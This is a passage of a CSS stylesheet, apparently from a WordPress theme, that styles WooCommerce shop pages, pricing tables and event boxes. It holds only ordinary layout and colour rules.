#yith-quick-view-close {
	border: none; 
	top: 10px;
	right: 10px;
	opacity: 1;
	color: #a7a7a7;
}
.main-holder #content.site-content ul.products li.product .products-entry {
	display: block;
	position: relative;
	overflow: hidden;
	margin-bottom: 35px;
}
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:hover:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:hover:after,
.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after {
	color:#fff;
}

/*** Colorbox frame reset ***/
#cboxTopRight,
#cboxTopLeft,
#cboxTopCenter,
#cboxMiddleLeft,
#cboxMiddleRight,
#cboxBottomCenter,
#cboxBottomLeft,
#cboxBottomRight{
	background: none;
	background-color: #fff
}

/*** Woocemmerce star rating ***/
.woocommerce .comment-form-rating p.stars a,
.woocommerce .comment-form-rating p.stars a:hover,
.woocommerce .star-rating:before,
.woocommerce .star-rating span:before {
	color: #f5cc26 !important;
}
.woocommerce .products .star-rating,
.woocommerce .star-rating{
	display: inline-block;
	margin: 0 0 .5em;
	float: none;
	text-align: center;
	width: 67px;
	margin: 0 auto;
	letter-spacing: 1px;
	margin-top: 6px;
	margin-bottom: 10px;
	font-size: 10px;
}
.woocommerce ul.products li.product .star-rating{
	font-size: 10px;
	margin-top: 5px;
	width: 100%;
	display: block;
    text-align: center;
    width: 60px;
}
.woocommerce .widget.widget_products .star-rating {
	margin: 0;
	text-align: left;
	padding: 7px 0;
}
.woocommerce .widget.widget_products .star-rating,
.woocommerce .widget_recent_reviews ul.product_list_widget li .star-rating,
.woocommerce .widget_top_rated_products ul.product_list_widget li .star-rating {
    width: 170px;
    margin: 0;
    padding-bottom: 0px;
    margin-bottom: 5px!important;
}
/*** Woocemmerce notification ***/
#notification .success{
	padding: 21px 40px 21px 80px;
	margin-left: 10px;
	margin-right: 10px;
	box-shadow: 0 5px 20px rgba(0, 0, 0, 0.3);
	position: fixed;
	top: 37px;
	right: 20px;	
	border-radius: 0px;
	z-index: 999999;
}
#notification .success{
	max-width: 350px;
}
#notification .success{
	background: #FFFFFF url(../images/success.png) 25px center no-repeat;
}
#notification .close{
	float: none;
	position: absolute;
	right: 10px;
	top: 8px;
	opacity: 0.8;
}
.main-holder .site-content .woocommerce-ordering{
	margin-bottom: 36px;
}
.woocommerce .woocommerce-result-count{
	margin-top: 13px;
}
.main-holder .site-content .woocommerce-ordering .select2-container--default .select2-selection--single {
	background-color: #ffffff;
	border: 1px solid #e5e5e5;
	padding-right: 28px;
}
.main-holder .site-content .woocommerce-ordering .select2-container--default .select2-selection--single .select2-selection__arrow{
	right: 0px;
}

/*** Woocemmerce Price ***/
.woocommerce .main-holder ul.products li.product .price .woocommerce-Price-amount{   
	font-size: 16px;
	color: #788aaf;
}
.woocommerce .price .woocommerce-Price-amount{   
	font-size: 14px;
	font-weight: 600;
}
.woocommerce .price del .woocommerce-Price-amount,
.woocommerce .main-holder ul.products li.product .price del .woocommerce-Price-amount{
	font-size: 15px;
	text-decoration: line-through;
	color: #788aaf;
}

/*** Woocemmerce Singel page ***/
.themetechmount-single-product-details{
	margin-bottom: 30px;
}
.themetechmount-single-product-details:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.themetechmount-single-product-details .woocommerce-product-details__short-description{
	margin-top: 20px;
	margin-bottom: 40px;
}
.themetechmount-single-product-info{
	padding-bottom: 30px;
}
.single-product .related.products{
	margin-top: 50px;
}
.themetechmount-single-product-details{ 
	background-color: #fff;
}
.woocommerce div.product .product_title{
	font-size: 27px;
	margin-bottom: 5px;
}
.woocommerce div.product .summary .woocommerce-product-rating{
	margin-bottom: 10px;
}
.woocommerce .summary div[itemprop="description"]{
	margin-top: 15px;
}
.woocommerce .main-holder #content div.product .price del {
	color: #888888;
	font-size: 15px;
	display: inline-block;
}
.woocommerce .product_meta{
	padding-top: 17px;
	margin-top: 15px;
}
.woocommerce .summary .star-rating{
	float: left;
	margin-top: 10px;
	margin-right: 5px;
}
.woocommerce.single-product .summary .star-rating {
	display: block;
	font-size: 11px;
}
.woocommerce.single-product .summary .star-rating {
	margin-top: 9px;
}
.woocommerce .summary .compare.button {
	background-color: transparent;
	padding: 0;
	margin-left: 15px;
	font-weight: normal;
}
.woocommerce .main-holder #content .summary .compare.button:before {
	content: '\E81D';
	font-family: "tm-labpeak-icons";
	padding-right: 5px;
}
.woocommerce .summary form.cart{
	margin-top: 30px;
}
.woocommerce .main-holder #content .woocommerce-error .button, 
.woocommerce .main-holder #content .woocommerce-info .button, 
.woocommerce .main-holder #content .woocommerce-message .button{
	background-color: #18336c;
	color: #fff;
	border-radius: 0px;
	padding: 8px 15px;
	font-size: 11px;
	border-radius: 0em;
}
.summary .clear{
	display: none;
}

.single .main-holder #content div.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:before {
   content: '\e81c';
   font-family: "tm-labpeak-icons";
   margin-right: 5px;
}
.single .main-holder #content div.product div.thumbnails a{
	width: 70px;   
}
.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper{  
	margin-right: 10px;
}
.woocommerce .themetechmount-single-product-info .product_meta>span {
	display: block;
	width: 100%;
	padding-bottom: 7px;
}
.woocommerce .themetechmount-single-product-info .product_meta .posted_in{  
	margin-right: 30px;
}
.woocommerce .product_meta .posted_in a{
	text-transform: none;	
}
.single .main-holder div.product form.cart div.quantity {   
	margin: 0 10px 0 0;
}
.woocommerce .quantity .qty {
	height: 41px;
	width: 5.2em;
}
.single .main-holder div.product form.cart .woocommerce-grouped-product-list-item div.quantity {
	margin-left: 5px;
	padding-top: 1px;
	padding-bottom: 5px;
}
/*** Woocemmerce Tab ***/
.single .main-holder div.product .woocommerce-tabs ul.tabs li:after, 
.single .main-holder div.product .woocommerce-tabs ul.tabs li:before{
	display: none;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs li {
	margin: 0 4px;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs li:first-child {
	margin-left: 0px;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs li:last-child {
	margin-right: 0px;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs:before,
.single .main-holder div.product .woocommerce-tabs ul.tabs li{
	border: none;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs {
	padding: 0;
	margin: 0;
	margin-bottom: 30px;
	overflow: visible;
}
.single .main-holder #reviews #comments h2 {
	clear: none;
	margin-bottom: 15px;
}
.single .main-holder #reviews #comments ol.commentlist li .comment-text {
	border-radius: 0;
}
.single .main-holder #content div.product .woocommerce-Reviews .star-rating{    
	float: right;
	width: 7.4em;
}
.single .main-holder #content div.product .woocommerce-tabs .panel h2{
	margin-bottom: 15px;
}
.up-sells.products h2,
.single .main-holder .related.products h2 {
	font-size: 26px;
	line-height: 35px;
	padding-bottom: 10px;
}
.single .main-holder #content div.product .woocommerce-tabs .panel h2{
	font-size: 23px;
}
.single .main-holder #content div.product .woocommerce-tabs .panel{
	-webkit-box-shadow: none;
	box-shadow: none;
	background-color: #fff; 
	margin-bottom: 0;	
}
.woocommerce-Reviews .select2-container{
	width: 154px !important;
}
.single .main-holder .summary form.cart{
	 margin-bottom: 12px;
}
/*** Woocemmerce Cart Page ***/
.main-holder .site #content table.cart td.actions .input-text {
	width: 150px;
}
.woocommerce-shipping-fields h3,
.woocommerce-billing-fields h3,
.woocommerce-additional-fields h3,
h3#order_review_heading,
.cross-sells h2,
.cart_totals h2{
	margin-bottom: 15px;
	font-size: 24px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{
	display: block;
}
.woocommerce form .form-row label{
	font-weight: normal;
}
.woocommerce form .form-row .input-checkbox {
	position: static;
}
.main-holder .site .cart-collaterals{
	margin-top: 60px;
	margin-bottom: 35px;
}
.woocommerce-checkout h3#order_review_heading {
	margin-bottom: 0px;
	margin-top: 15px;
}
.woocommerce-checkout .woocommerce-checkout-review-order {
    margin-bottom: 50px;	
}
/*** Woocemmerce Sidebar ***/
.woocommerce ul.cart_list li{
	padding: 8px 0;
}
.woocommerce .widget_shopping_cart .total, 
.woocommerce.widget_shopping_cart .total{
	padding: 12px 0 10px;
}

.woocommerce .widget_recent_reviews ul.product_list_widget li .star-rating,
.woocommerce .widget_top_rated_products ul.product_list_widget li .star-rating{
	width: auto;
	margin: 0;
}
.woocommerce ul.product_list_widget li img {
	width: 50px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal{
	height: 4px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	top: -5px;
}
.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a {
	font-weight: 500;
}
.woocommerce .widget_layered_nav ul li {
	padding: 0 0 12px;   
}
.woocommerce .widget_price_filter .price_slider_amount {
	margin-top: 38px;
}

.woocommerce .widget_price_filter .price_slider_amount {
	text-align: left;
}

/*** My wishlist ***/
.woocommerce .wishlist_table td.product-add-to-cart a{
	color: #fff;
	padding: 10px 0px;
}
.woocommerce table.shop_table {
	border-color: #ededed;
	border-radius: 0px;
	margin-top: 30px;
}
.woocommerce-cart .main-holder table.shop_table {
	margin-top: 0px;
}
.woocommerce table.wishlist_table {
	font-size: inherit;
	background-color: #fff;
	border: none;
}
.tm-wrap-addto {
	display: inline-block;
}
.tm-product-overlay {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	visibility: hidden;
	opacity: 0;
	transition: all 250ms ease-out;
	background-color: #343538;
}
.main-holder .site-content ul.products li.product:hover .tm-product-overlay {
	opacity: .3;
	visibility: visible;
}
.main-holder .site-content ul.products li.product a img {
	margin: 0 0 0em;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.main-holder .site-content ul.products li.product:hover a img {
	-webkit-transform: scale(1.1,1.1);
	-moz-transform: scale(1.1,1.1);
	-ms-transform: scale(1.1,1.1);
	-o-transform: scale(1.1,1.1);
	transform: scale(1.1,1.1);
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.main-holder .site-content ul.products li.product .price {
	margin-top: 0px;
}
.woocommerce .price .woocommerce-Price-amount {
	font-size: 15px;
	font-weight: normal;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
	background-color: #f5f9fd;
}
.single-product .woocommerce-error, .single-product .woocommerce-info, .single-product .woocommerce-message {
	margin-bottom: 55px;
}
.main-holder .site-content .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #e0e0e0;	
}
.main-holder .site-content .widget_shopping_cart .cart_list li a.remove,
.main-holder .site-content .woocommerce.widget_shopping_cart .cart_list li a.remove {
	top: 5px;
}
.woocommerce div.product form.cart .variations label {
    font-size: 15px;
    margin: 12px 0px 0px 10px;
    color: #788aaf
}
.main-holder .site-content div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
	margin-top: 5px;
	padding: 3px;
}
.woocommerce ul.products li.product .woocommerce-placeholder {
	border: none;
}
/***  comment-form-rating ***/
#respond .comment-reply-title {
	margin: 0px 0 15px !important;
}
#respond label {
	margin: 0 0 10px !important;
	font-size: 15px;
	font-weight: 400;
}
.woocommerce #review_form #respond .form-submit{
	margin-top: 15px;
}

/*** Button font weight bold***/
.woocommerce .widget_shopping_cart a.button{
	padding: 10px 20px 11px;
	font-size: 12px;
}
.woocommerce .widget_price_filter .price_slider_amount .button{
	float: right;
	padding: 11px 22px 9px;
	margin-top: -5px;
	border-radius: 2em;
	font-size: 13px;
}
.checkout.woocommerce-checkout,
.woocommerce-cart .main-holder .cart_totals table.shop_table,
.woocommerce-cart-form {
	padding: 0px;
	background-color: #fff;
}
.main-holder .site-content ul.products li.product .tm-shop-icon a {
	font-weight: 500;
	background-color: transparent;
}
.woocommerce-lost-password .entry-content>.woocommerce,
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	background-color: #fff;
}
.woocommerce-lost-password .entry-content>.woocommerce {
	padding:30px;
}
.woocommerce table.shop_attributes td {
	padding-left: 10px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.main-holder .site .woocommerce-cart-form__contents button,
.main-holder .site .woocommerce-cart-form__contents button.button:disabled[disabled],
.main-holder .site table.cart .coupon button {
	padding: 14px 30px 15px;
	font-weight:500;
	font-size: 14px;
	border-radius: 3px;
}
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon,
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon {
	padding-left: 10px;
	padding-right: 10px;
}
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon .tm-wc-add-to-cart-btn a,
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon .tm-wc-add-to-cart-btn a{
	margin-top: 0px;
	background-color: transparent;
	color: #fff;
	padding-left: 5px;
}
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon,
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon,
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon .yith-wcwl-add-to-wishlist,
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon .yith-wcqv-button {
	display:none;
}
.woocommerce-Reviews .comment-form {
	margin-bottom: 0px;	
}
.main-holder .site-content #reviews #comments ol.commentlist {
	padding-left:0px;
}
.woocommerce .main-holder .site-content #review_form {
	padding-top:10px;
}
.woocommerce .main-holder .site-content #review_form .comment-reply-title {
	font-size: 23px;
	line-height: 27px;
	font-weight: 600;
	color: #18336c;
    display: block;
    margin: 10px 0 5px !important;
}
.single-product .main-holder .site-content span.onsale {
	left: 20px;
	top: 20px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: 65px;
	background: #f5f9fd;
}
.single .main-holder #reviews #comments ol.commentlist li .comment-text {
	border-radius: 0;
	margin-left: 80px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: 14px;
	color: #788aaf;
	margin-bottom: 9px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
	font-weight: 500;
	font-size: 16px;	
}
.woocommerce-account .woocommerce-MyAccount-navigation {
	background-color: #fff;
	position: relative;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul {
	margin:0;
	padding:0;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
	color: #283d58;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li {
	border: 1px solid #eee;
	border-bottom: none;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child {
	border-bottom: 1px solid #eee;
}
.main-holder .site .woocommerce-EditAccountForm fieldset {
	margin-top: 15px;
}
.woocommerce-account .main-holder .site .woocommerce-form.woocommerce-form-login {
	margin-bottom: 80px;	
}
.woocommerce-account .main-holder .site .woocommerce-form.woocommerce-form-login  .woocommerce-form__label-for-checkbox {
	padding-left: 10px;
}
.checkout.woocommerce-checkout {
	margin-bottom: 35px;
}
.woocommerce .main-holder #content div.product .entry-summary .add_to_wishlist:before {
	content: '\E838';
	font-family: "tm-labpeak-icons";
	margin-right: 5px;
}
.single .main-holder #content div.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:before {
	content: '\e81c';
	font-family: "tm-labpeak-icons";
	margin-right: 5px;
}
.single .main-holder #content div.product .entry-summary div.yith-wcwl-add-to-wishlist {
	display: inline-block;
}
.woocommerce .yith-quick-view-content div.product form.cart div.quantity {
	margin-right:8px;
}
.main-holder #content.site-content div.product form.cart table.variations td {
	padding: 15px 10px;	
	display: table-cell;
}
.main-holder #content.site-content div.product form.cart table.variations tr:first-child .select2-container {
	width:100% !important;
} 
.main-holder #content.site-content div.product form.cart table.variations tr:last-child td.value {
	padding-bottom:0px;
} 
.main-holder #content.site-content div.product form.cart table.variations tr:first-child td {
	padding-top:15px;
} 
.woocommerce div.product form.cart .variations td.label {
	padding-right: 1em;
	width: 85px;
}
.main-holder #content.site-content div.product form.cart table.variations td.value {
	padding-right:35px;
}
.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper {
	font-weight: 500;
}
.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper .sku {
	font-weight: 400;
}
.woocommerce-account .woocommerce-MyAccount-content button,
.woocommerce form.checkout_coupon button{
	border-radius: 3px;
	font-size: 13px;
	font-weight: 500;
	padding: 12px 30px 12px;
}
.single-product.woocommerce .price .woocommerce-Price-amount {
	font-size: 20px;
}
.woocommerce-checkout .select2-container--default .select2-selection--single,
.woocommerce-checkout .select2-dropdown {
	background-color: #fff;
}
.woocommerce div.product form.cart .group_table td {
	vertical-align: middle;
	padding-bottom: 0px;
}
.woocommerce table.shop_attributes th,
.woocommerce div.product form.cart .group_table td label,
.woocommerce div.product form.cart .variations label {
	font-weight: 500;	
}
.main-holder #content.site-content div.product .single_variation_wrap .woocommerce-variation-price{
	padding-bottom: 15px;	
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
	border-radius: 2em;	
	padding: 10px 25px;	
}
.woocommerce .lost_reset_password .woocommerce-Button {
	border-radius: 2em;	
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover {
	color:#fff;
}
/* product_list_widget */
.woocommerce ul.product_list_widget li .star-rating {
	float: none;
	margin-bottom: 8px !important;
}
.woocommerce ul.product_list_widget li img {
	width: 80px;
	float: left;
	margin-left: 0;
	margin-right: 15px;
}
.woocommerce ul.product_list_widget li a{
	padding-bottom: 6px;
}
.woocommerce div.product .select2-container--default .select2-selection--single {
    background-color: transparent;
}
/* woocommerce-tabs */
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	 margin-right: 8px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    position: relative;
    top: 1px;
    display: block;
    float: left;
    font-size: 15px;
    font-weight: 600;
    line-height: 24px;
    cursor: pointer;
    padding: 12px 30px 12px;
    transition: all 500ms ease;
    border-radius: 0;
    background-color: #f5f9fd;
    border: 1px solid #eaeff5;
    color: #18336c;
    text-transform: capitalize;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
	opacity: 1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	margin: 0;
	padding: 0;
	border: none;    
	background: none;
	border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #18336c;
	background: #ffffff !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
	position: absolute;
	content: '';
	left: 0px;
	top: -1px;
	width: 100%;
	height: 3px;
	opacity: 0;
	background-color: #0b0c26;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
	padding: 0px !important;
	margin: 0px 0 0px !important;
	border: none !important;
	line-height: 0;
}
.woocommerce div.product .woocommerce-tabs .panel{
	background: #fff !important;
	margin-top: 0px;
	padding: 30px;
	border: 1px solid #eaeff5;
	border-radius: 0;
	margin-top: -1px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs:before{
	display: none;
	border: none;
}
.woocommerce-Tabs-panel h2{
	font-size: 20px;
	margin-top: 0;
	line-height: 28px;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
	background: #f5f9fd;
	border-radius: 0px;
}
#ship-to-different-address .woocommerce-form__label-for-checkbox {
    margin-top: 0;
    margin-bottom: 0;
}
.woocommerce .shipping_address .form-row .select2-container {
    width: 100%!important;
}
#ship-to-different-address #ship-to-different-address-checkbox {
    margin-top: 10px;	
}

/*** 

====================================================================
	Pricing table 
====================================================================
*/
.themetechmount-ptables-w {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	align-items: flex-start;
}
.themetechmount-ptables-w .ttm-pricetable-column-w   {
	-webkit-flex: 1 1 auto; /* Safari 6.1+ */
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}
.themetechmount-ptables-w .ttm-pricetable-column-w {
   -webkit-border-radius: 0;
	-webkit-background-clip: padding-box;
	-moz-border-radius: 0;
	-moz-background-clip: padding;
	border-radius: 0;
	background-clip: padding-box;
	position: relative;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	overflow: hidden;
	padding: 37px 15px 25px 15px;
	margin-left:15px;
	margin-right:15px;
}
.themetechmount-ptables-w .ttm-pricetable-column-w:first-child {
	margin-left:0px;
}
.themetechmount-ptables-w .ttm-pricetable-column-w:last-child {
	margin-right:0px;
}
.themetechmount-ptables-w .ttm-pricetable-column-w {
    background-color: #fff;
    box-shadow: 0 0px 10px rgba(3, 27, 78, 0.04);
}
.ttm-pricetable-column-inner.tm-currency-before {
	position: relative;
	padding: 0px 7px;
	text-align: center;
	margin-bottom: 20px;
	display: block;
}
.themetechmount-ptables-w .ttm-pricetable-column-w:hover {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
    background-color: #f5f9fd;
    box-shadow: 0 0px 10px rgba(3, 27, 78, 0.04);
}
.tm-ptablebox .tm-ptablebox-content {
	background: #f5f9fd;
}
.ttm-pricetable-column-w:hover .tm-vc_btn3-container.tm-vc_btn3-inline,
.ttm-pricetable-column-w:hover .tm-ptablebox-content {
	background: #fff;
}
.tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-ptablebox .tm-ptablebox-content {
	transition: all 0.3s ease;
}
.tm-ptablebox-style-1 .tm-ptablebox-features .tm-feature-lines,
.tm-ptablebox.tm-ptablebox-style-1 {
	 text-align: center;
}
.tm-ptablebox-title {
	font-size: 20px;
	line-height: 30px;
	color: #2a2a2a;
}
.ttm-ptablebox-price-w {
	position:relative;
	display: inline-block;
	margin-top: 40px;
	margin-bottom: 0px;
}
.tm-ptablebox-price,
.tm-ptablebox-frequency,
.tm-ptablebox .tm-ptablebox-cur-symbol-after,
.tm-ptablebox .tm-ptablebox-cur-symbol-before {
	display: inline-block;
}
.tm-ptablebox .tm-ptablebox-cur-symbol-after,
.tm-ptablebox .tm-ptablebox-cur-symbol-before {
	font-size: 26px;
	font-weight: 700;
	color: #004b8d;
}
.tm-ptablebox .tm-ptablebox-price {
	font-size: 49px;
	line-height: 40px;
	font-weight: 700;
	color: #18336c;
}
.tm-ptablebox .tm-ptablebox-cur-symbol-before {
	position: absolute;
	bottom: 4px;
	left: -3px;
}
.tm-ptablebox .tm-ptablebox-frequency {
	position: relative;
	font-size:20px;
	font-weight: 700;
}
.tm-currency-before .tm-ptablebox-price {
	padding-left:15px
}
.tm-currency-after .tm-ptablebox-price {
	margin-left: -3px;
}
.tm-ptablebox-features .tm-feature-lines {
	list-style-type:none;
	margin: 0;
	padding: 12px 0px 10px 0px;
}
.tm-ptablebox-features .tm-feature-lines li {
	padding: 0;
	margin: 0;
	padding-top: 12px;
	border-bottom: 1px solid #eaeff5;
	padding-bottom: 11px;
}
.tm-ptablebox-features .tm-feature-lines li:last-child{
	border-bottom:none;
}
.tm-ptablebox .tm-sbox-icon-wrapper {
	font-size: 30px;
	line-height: 73px;
	display: inline-block;
	position: absolute;
	background-color:##182333;
	width: 75px;
	height: 75px;
	border-radius: 50%;
	left: 50%;
	right: 50%;
	color: #fff;
	margin-left: -36px;
	bottom: -37px;
	border: 2px solid #fff;
}
.tm-ptablebox .tm-ptablebox-title h3 {
	font-size: 28px;
    line-height: 28px;
    font-weight: 600;
}
.tm-ptablebox .tm-ptablebox-desc {
	margin-top: -9px;
	padding-bottom: 20px;
}
.tm-ptablebox .tm-ptablebox-features {
	position: relative;
	padding: 5px 35px 10px;
}
.tm-ptablebox .tm-ptablebox-frequency:before {
	content: '/ ';
}
.tm-ptablebox .themetechmount-ptable-main {
	display:block;
	position:relative;
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline {
	border-color: transparent;
}
.tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline {
   display: block;
	background-color: #f5f9fd;
	margin-top: 20px;
	padding-top: 20px;
	padding-bottom:20px;
	margin-bottom: 20px;
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline .tm-vc_btn3:hover {
    background-color: #18336c;	
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline .tm-vc_btn3 {
	color:#fff;
}
.tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline .tm-vc_btn3 {
	padding-left: 48px;
	padding-right: 48px;   
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey,
.tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey:hover {
	color:#fff;
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey:hover,
.tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey:hover {
	background-color:#1a1d22;
}
.ttm-pricetable-column-w.tm-ptablebox-featured-col {
	overflow: visible;
}
.ttm-pricetable-column-w .ttm-featured-title {
	position: absolute;
	top: -46px;
	left: 0px;
	right: 0px;
	text-align: center;
	font-weight: 700;
	font-size: 15px;
	width: 100%;
	color: #fff;
	padding: 10px 15px;
	background-color: #1a1d22;
}
.ttm-pricetable-column-w .ttm-featured-title i {
	margin-right: 10px;
}


/* event box */
.themetechmount-box-events .themetechmount-meta-date{
	position: absolute;
	top: 40px;
	left: 20px;
	z-index: 2;
	width: 70px;
	height: 70px;
	border-radius: 3px;
}
.themetechmount-events-box-view-top-image.themetechmount-box-events .themetechmount-meta-date{
	top: 20px;
	width: 60px;
	height: 60px;
	border-radius: 0px;
}
.themetechmount-box-events .themetechmount-meta-date.tm-md-event{
	width: 120px;
}
.themetechmount-meta-date.tm-md-event .date-sep,
.themetechmount-meta-date.tm-md-event .themetechmount-event-meta-dtend,
.themetechmount-meta-date.tm-md-event .themetechmount-event-meta-dtstart {
	float:none;	
}
.themetechmount-box-events .themetechmount-meta-date.tm-md-event .themetechmount-event-date {
	padding: 10px 12px 10px 9px;
}
.themetechmount-box-events .themetechmount-meta-date.tm-md-event .date-sep {
   padding: 0px;
}
.themetechmount-box-events .themetechmount-meta-date .themetechmount-event-date {
	text-align: center;
	width: 100%;
	position: relative;
	color: #fff;
	z-index: 2;
	font-weight: 500;
	font-size: 30px;
	top: 0;
	left: 0;
	border-radius: 0;
	display: block;
	text-transform: uppercase;
	padding: 7px 10px 10px 15px;
	display:table;
}
.themetechmount-box-events .themetechmount-meta-date .themetechmount-event-date .entry-month{
	font-size: 15px;
	line-height:24px;
	display: block;
	font-weight: normal;
}
.date-sep,
.themetechmount-event-meta-dtend,
.themetechmount-event-meta-dtstart {
	display: table-cell;
	float: left;
}
.date-sep {
	padding: 8px 12px;
}
.themetechmount-box-events .themetechmount-meta-details,
.themetechmount-box-events .themetechmount-meta-details a,
.themetechmount-box-events .themetechmount-meta-details i {
	font-size: 14px;	
}
.themetechmount-box-events div.themetechmount-box-meta.themetechmount-events-meta:last-child {
	padding-bottom: 20px;
}
.themetechmount-box-events .tribe-events-vanue {
	display: block;
	width: 100%;
	clear: both;
	border-top: 1px solid rgba(201, 201, 201, 0.39);
	padding-top: 12px;
	margin-top: 30px;
	font-size: 15px;
}
.themetechmount-box-events .themetechmount-event-meta-dtend {
	position:relative;
	padding-left:22px;
}
.themetechmount-box-events .themetechmount-event-meta-dtend:before {
	content: "";
	height: 16px;
	width: 1px;
	background-color: rgba(0,0,0,.09);
	display: block;
	position: absolute;
	left: 10px;
	top: 4px;
}

.tm-normal-buttonfont a {
	font-weight:400;
}
.themetechmount-box-events .event-box-content {
	padding: 25px 25px 25px;
	background-color: #fff;
}
.themetechmount-boxes-view-carousel .tm-box-col-wrapper .themetechmount-box-events .event-box-content {
	margin-bottom:10px;
}
.themetechmount-boxes-events.themetechmount-boxes-centermode.themetechmount-boxes-col-one .event-box-content {
	opacity: 0;
	right: 30px;
	bottom: -75px;
	max-width: 300px;
	padding: 24px 30px 34px;
	position: absolute;
	visibility: hidden;
	-webkit-transform: scale(0.8);
	-ms-transform: scale(0.8);
	transform: scale(0.8);
	background-color: #ffffff;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-box-shadow: 0 5px 30px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 5px 30px 5px rgba(0, 0, 0, 0.1);
}
.themetechmount-boxes-col-one .tm-box-col-wrapper.slick-active .themetechmount-box-events .event-box-content {
	opacity: 1;
	visibility: visible;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.themetechmount-boxes-events.themetechmount-boxes-view-carousel.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-side .slick-arrow {
	margin-top: -40px;	
}
.themetechmount-box-events .event-box-content .themetechmount-event-meta-item span.sep{
	display:none;
}
.themetechmount-box-events .event-box-content .themetechmount-meta-details i {
	padding-right: 6px;
	float:left;
	padding-top:7px;
}
.themetechmount-box-events .event-box-content .tribe-events-vanue i {
   padding-right: 6px;
	padding-left: 2px;

}
.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer {
	padding-top: 28px;	
}

.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a,
.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer a {
	display: inline-block;
	position: relative;
	color: #fff;
	border: 1px solid transparent;
	padding: 7px 27px 8px;
